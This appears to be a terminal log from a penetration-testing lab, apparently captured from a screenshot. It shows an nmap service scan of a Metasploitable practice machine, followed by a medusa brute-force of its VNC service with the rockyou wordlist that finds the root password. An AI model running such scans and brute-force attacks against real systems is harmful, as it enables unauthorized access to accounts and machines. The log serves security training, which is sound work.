 ┌──(kali㉿kali)-[~]
└─$ nmap -sV 172.25.1.184
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-15 09:20 EST
Nmap scan report for 172.25.1.184
Host is up (0.00061s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login?
514/tcp  open  tcpwrapped
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:
/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.60 seconds

┌──(kali㉿kali)-[~]
└─$ medusa -h 172.25.1.184 -u root -P /usr/share/wordlists/rockyou.txt -M vnc
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [vnc] Host: 172.25.1.184 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password
: 123456 (1 of 14344392 complete)
ACCOUNT CHECK: [vnc] Host: 172.25.1.184 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password
: 12345 (2 of 14344392 complete)
ACCOUNT CHECK: [vnc] Host: 172.25.1.184 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password
: 123456789 (3 of 14344392 complete)
ACCOUNT CHECK: [vnc] Host: 172.25.1.184 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password
: password (4 of 14344392 complete)
ACCOUNT FOUND: [vnc] Host: 172.25.1.184 User: root Password: password [SUCCESS]

┌──(kali㉿kali)-[~]
└─$